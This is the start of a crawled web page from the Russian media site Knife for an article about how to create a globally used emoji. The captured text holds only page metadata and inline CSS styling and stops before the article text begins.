

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/yawning-face-and-waffle-emoji/
body_size: 20269
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/yawning-face-and-waffle-emoji/">
	<title>Инструкция: как сделать эмодзи, которым будут пользоваться во всем мире &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 